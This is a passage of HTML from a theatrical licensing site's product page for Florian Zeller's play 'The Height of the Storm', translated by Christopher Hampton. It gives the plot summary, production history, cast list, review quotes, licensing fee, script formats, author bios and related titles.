21.905015,13.5958828 21.8491794,13.3752971 C21.6676232,12.6580374 21.6541564,12.0559368 21.9519294,11.5146381 C22.2632395,10.9487314 22.7966495,10.6735371 23.4619499,10.6499901 C25.2757157,8.38409058 31.1008443,8.63566886 32.0238629,11.4047249 C32.3403868,12.3542965 32.1623037,13.2544022 31.6859978,14.1950163 C31.9938172,14.6567712 32.1115943,15.306249 32.0739828,15.9995481 C32.0299718,16.810811 31.803137,17.559194 31.3439846,17.9921131 C31.2468547,18.9808739 30.9213567,19.7623004 30.4165861,20.3377388 C30.2697939,20.505082 30.1192368,20.6442397 29.9700858,20.7584477 Z"></path>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Target Audience</h6>
            <div class="type-small">
                              Adult
                          </div>
          </li>
        
      </ul>

          </div>

  </div>
  <div class="col-med-4 col-lg-3 col-lg-push-1">

  <div class="perform-card__container">
    <div class="perform-card card--no-shadow">
      <div class="block-centered">
              </div>
    </div>
      </div>

</div>
</div>


<div class="row">
  <span id="details" class="anchor"></span>
  <div class="pdp-section pdp-section--full float-l width-full-100">
    <div class="col-12">
      <h3 class="type-h3 add-large-x-large-bottom-margin">Details</h3>
    </div>
    <div class="flex flex--md-column-to-row float-l width-100-full">
      <div class="col-med-8 medium-order-2 section-lead">
                  <h5 class="type-h4 add-bottom-margin">Summary</h5>
                      <div class="type-regular longer-content">
              <p>André and Madeleine have been in love for over fifty years. This weekend, as their daughters visit, something feels unusual. A bunch of flowers arrive, but who sent them? A woman from the past turns up, but who is she? And why does André feel like he isn’t there at all? </p><p>Christopher Hampton’s translation of Florian Zeller’s <em>The Height of the Storm </em>was first performed at Richmond Theatre, London, and opened in the West End at Wyndham’s Theatre in October 2018.</p>
            </div>
          
                      <h5 class="type-h4 add-x-large-top-margin add-bottom-margin">History</h5>
                          <div class="type-regular longer-content">
                <p>Avant  de  s’envoler 
in  its  original 
French  production  opened 
at  the  Théâtre 
de  l’Oeuvre,  Paris 
on  5  October 
2016.</p><p>THE 
HEIGHT  OF  THE 
STORM in  this  translation 
by  Christopher  Hampton 
was  first  presented 
by  Simon  Friend, 
Mark  Goucher  and 
Howard Panter at the Richmond Theatre on 1 September 2018, and in the
West End.</p>
              </div>
                      
          
                      <div
              class="add-large-x-large-top-margin">
              <h5 class="type-h4">Keywords</h5>
              <ul class="inline-flex-list add-top-margin">
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Aging"
                      class="pill pill-keyword type-circular">Aging</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Marriage"
                      class="pill pill-keyword type-circular">Marriage</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Memory"
                      class="pill pill-keyword type-circular">Memory</a>
                  </li>
                              </ul>
            </div>
          
          
            </div>

      <div class="col-med-4 col-lg-3 col-lg-push-1 flex flex--column">
        <div class="section-lead medium-order-2">
  
      <div is="InlineModal" button-class="btn btn--full btn--border-black btn--secondary btn--padding-light add-initial-bottom-margin" button-text="CAST LIST" header-text="The Height of the Storm &mdash; Cast List" v-cloak>
      <p>ANNE – daughter</p><p>ANDRÉ – father</p><p>MADELEINE – mother</p><p>ÉLISE – second daughter</p><p>A WOMAN</p><p>A MAN</p>
    </div>
    </div>

<div class="type-small">
  <ul class="title-list">
          <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Time Period</strong>
          Contemporary
        </div>
      </li>
              <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Setting</strong>
          <p>André and Madeleine’s country house, not far from Paris. </p>
        </div>
      </li>
              <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Features</strong>
          
                    Contemporary Costumes/Street Clothes
        </div>
      </li>
            
    
  </ul>
</div>
      </div>
    </div>
  </div>
</div>
      <div class="row">
        <span class="anchor" id="media"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12 col-med-lg-8">
    <h3 class="type-h3">Media</h3>

          <div class="type-regular add-large-x-large-top-margin">
        <div is="ReadMore" color="silver-ultralight">
                      <div class="quote-lead">
              <blockquote class="type-h3 no-text-transform no-margin-sides">“A deeply moving study of love, loss and the unbearable pain of absence...” – <i>The Guardian</i><br/></blockquote>
            </div>
                    <p>“Zeller silkily interweaves layers of time and memory in this elegiac meditation on ageing, frailty and loneliness, fluidly rendered in Christopher Hampton's translation.” –<i> Evening Standard</i></p><p>“Deeply moving. A play that takes us to the edge of what it is to love.” – <i>The Times</i></p>
        </div>
      </div>
    
    
          <div class="type-regular js-show-more add-large-x-large-top-margin">
        <h3 class="type-h4 add-initial-bottom-margin">Photos</h3>
        <ul class="unstyled-list unstyled-list--flush flex flex--between flex-wrap js-show-more-content photo-content">
                      <li class="flex-basis-50-desktop sm-padding-right-size-28 no-bottom-margin">
              <div class="photo__wrapper add-small-bottom-margin">
                <img class="width-100 b-lazy" src="[data-uri]" data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0066116_the_height_of_the_storm.jpeg" alt="The Height of the Storm" data-micromodal-trigger="modal-66116-0-0">
              </div>
                              <p class="add-x-small-top-margin add-large-x-large-bottom-margin">
                  <span class="type-small">Image: <span class="type-italic">2019 Manhattan Theatre Club Production (Joan Marcus)</span></span>
                </p>
                          </li>
            <div class="modal micromodal-slide" aria-hidden="true" id="modal-66116-0-0">
    <div class="modal__overlay" tabindex="-1" data-micromodal-close>
        <div class="modal__container image-enlarge" role="dialog" aria-modal="true" aria-labelledby="66116-0-0" aria-describedby="modal-66116-0-0">
            <div role="document">
                <header class="modal__header">
                    <button class="modal__close" aria-label="Close modal" aria-haspopup="dialog" data-micromodal-close></button>
                </header>
                <div>
                    <img class="photo__enlarged" src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0066116_the_height_of_the_storm.jpeg" alt="The Height of the Storm" data-micromodal-trigger="modal-66116-0-0">
                </div>
                                    <p class="add-x-small-top-margin">Image: <span class="type-italic">2019 Manhattan Theatre Club Production (Joan Marcus)</span></p>
                            </div>
        </div>
    </div>
</div>
                  </ul>
              </div>
      </div>
</div>
                <span class="anchor" id="materials"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Licensing &amp; Materials</h3>
          <div class="type-bold add-large-x-large-top-margin add-large-x-large-bottom-margin">
        <div class="type-body-260">
          <ul class="unstyled-list">
                          <li>Minimum Fee: <strong>£85 per performance plus VAT when applicable.</strong></li>
                                  </ul>
        </div>
      </div>
      </div>

  <div class="materials-card__wrapper clear-both">
    
    
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content type-regular flex flex--column flex--between">
          <div>
            <h4 class="type-h4 add-initial-bottom-margin">Scripts</h4>
            <h5 class="type-h5 add-initial-bottom-margin">Available Formats:</h5>

            <ul>
                              <li>
                  <a href="/s/93587/the-height-of-the-storm?variantId=128232"
                    class="type-link no-underline type-regular">Acting Edition</a>
                </li>
                              <li>
                  <a href="/s/93587/the-height-of-the-storm?variantId=130232"
                    class="type-link no-underline type-regular">Spiralbound</a>
                </li>
                              <li>
                  <a href="/s/93587/the-height-of-the-storm?variantId=130233"
                    class="type-link no-underline type-regular">Large</a>
                </li>
                          </ul>
          </div>
          <div class="add-large-top-margin">
            <a href="/s/93587/the-height-of-the-storm"
              class="btn btn--padding-light btn--full">Get the Script</a>
          </div>
        </div>
      </div>
    
    
      </div>
</div>
        <span class="anchor" id="authors"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12 col-med-lg-8">
  <h3 class="type-h3 add-large-x-large-bottom-margin">Authors</h3>
            <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/117651/florian-zeller">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0069407_florian_zeller_150.jpeg"
                alt="Florian Zeller">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/117651/florian-zeller"
            class="type-link strict no-underline">
            <h4 class="type-h4">Florian Zeller</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular">Florian Zeller is a French novelist, playwright, screenwriter and filmmaker.  He came to prominence with his third novel, The Fascination of Evil, which was awarded the prestigious Prix Interallié and nominated for the Prix Goncourt in 2004.  

Between 2004 and 2020 Zeller  ...</div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/117651/florian-zeller">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/1476/christopher-hampton">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0055290_christopher_hampton_150.jpeg"
                alt="Christopher Hampton">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/1476/christopher-hampton"
            class="type-link strict no-underline">
            <h4 class="type-h4">Christopher Hampton</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p>Christopher Hampton became involved in theatre while studying French and German at Oxford University, and wrote a play in his first year.</p><p>The Royal Court's subsequent production was so successful that it transferred to the Comedy Theatre while he was still a student, making hi ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/1476/christopher-hampton">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
      </div>
</div>
        <span class="anchor" id="now-playing"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Now Playing</h3>
    <div class="now-playing-map__container show-medium-up">
	<div class="iframe-placeholder">
		<iframe
			id="now-playing-map"
			title="Now playing map"
			frameborder="0"
			scrolling="no"
			marginheight="0"
			marginwidth="0"
			width="100%"
			height="100%" class="b-lazy"
			src="[data-uri]"
			data-src="https://shop.concordtheatricals.co.uk/now-playing?embed=1&productId=93587"></iframe>
	</div>
</div>
  </div>
</div>
        <span class="anchor" id="related"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Related</h3>
        <div id="related-titles" class="related add-size-24-top-margin">
		<div class="">
		<div class="flex flex--align-baseline flex--column">
				<h4 class="type-h4 add-initial-bottom-margin">Keywords</h4>
				<ul class="related__keywords--list inline-flex-list">
											<li>
							<a href="/search?keyword=Aging" class="pill pill-keyword type-circular">Aging</a>
						</li>
											<li>
							<a href="/search?keyword=Marriage" class="pill pill-keyword type-circular">Marriage</a>
						</li>
											<li>
							<a href="/search?keyword=Memory" class="pill pill-keyword type-circular">Memory</a>
						</li>
									</ul>
		</div>
	</div>
		<div class="js-product-carousel position-relative">
		<h4 class="type-h4 add-initial-bottom-margin">Related Titles</h4>
        <ul id="carousel-titles" class="related__container flex flex-wrap add-large-bottom-margin widget unstyled-list">
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/93586/the-son" class="card__item--image add-bottom-margin no-underline">
                  <div class="card__item--cover add-bottom-margin">
            <div class="card__item-contents bg-color-sky-blue-tint color-black flex flex--column flex--between padding-sides-m">
              <div class="card__item-container">
                <div>
                  <div class="rendered-monogram-secondary-white">
    
    <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
</div>
                                      <h3 class="card__item-title type-card-large no-bottom-margin">The Son</h3>
                                  </div>
                                  <p class="card__item--cover-author type-regular">
                    <span class="type-circular-italic">by</span>
                    <span class="type-circular display-inline">Christopher Hampton, F...</span>
                  </p>
                              </div>
            </div>
          </div>
              </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/93586/the-son/" class="type-link no-underline">The Son</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Christopher Hampton, Florian Zeller</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Play, Drama
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            3w, 3m
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/61151/the-father-hamptonzeller" class="card__item--image add-bottom-margin no-underline">
                  <div class="card__item--cover add-bottom-margin">
            <div class="card__item-contents bg-color-rose color-black flex flex--column flex--between padding-sides-m">
              <div class="card__item-container">
                <div>
                  <div class="rendered-monogram-secondary-white">
    
    <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
</div>
                                      <h3 class="card__item-title type-card-large no-bottom-margin">The Father (Hampton/Zeller)</h3>
                                  </div>
                                  <p class="card__item--cover-author type-regular">
                    <span class="type-circular-italic">by</span>
                    <span class="type-circular display-inline">Christopher Hampton, F...</span>
                  </p>
                              </div>
            </div>
          </div>
              </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/61151/the-father-hamptonzeller/" class="type-link no-underline">The Father (Hampton/Zeller)</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Christopher Hampton, Florian Zeller</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Play, Drama
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            3w, 3m
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/58690/the-mother-zeller" class="card__item--image add-bottom-margin no-underline">
                  <div class="card__item--cover add-bottom-margin">
            <div class="card__item-contents bg-color-sky-blue-tint color-black flex flex--column flex--between padding-sides-m">
              <div class="card__item-container">
                <div>
                  <div class="rendered-monogram-secondary-white">
    
    <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
</div>
                                      <h3 class="card__item-title type-card-large no-bottom-margin">The Mother (Zeller)</h3>
                                  </div>
                                  <p class="card__item--cover-author type-regular">
                    <span class="type-circular-italic">by</span>
                    <span class="type-circular display-inline">Christopher Hampton, F...</span>
                  </p>
                              </div>
            </div>
          </div>
              </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/58690/the-mother-zeller/" class="type-link no-underline">The Mother (Zeller)</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Christopher Hampton, Florian Zeller</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Play, Drama
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            2w, 2m
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
				</ul>
		<div class="slick-arrows"></div>
	</div>
</div>
  </div>
</div>
      </div>
    </div>
  </div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/who-we-are" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.co.uk/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/team" target="" aria-label="Our Team">Our Team</a></li>
			<li>
				<a class="main-footer__item" href="https://concord.com/team/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 show-large-up hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=1556" target="" aria-label="Agatha Christie Collection">Agatha Christie Collection</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/93929/six-teen-edition" target="" aria-label="SIX: TEEN EDITION">SIX: TEEN EDITION</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/44839/oklahoma" target="" aria-label="Rodgers &amp; Hammerstein's Oklahoma!">Rodgers &amp; Hammerstein's Oklahoma!</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/910/peter-pan" target="" aria-label="Peter Pan">Peter Pan</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65907" target="" aria-label="Top Hat">Top Hat</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65772/the-wizard-of-oz-rsc-1987" target="" aria-label="The Wizard of Oz">The Wizard of Oz</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
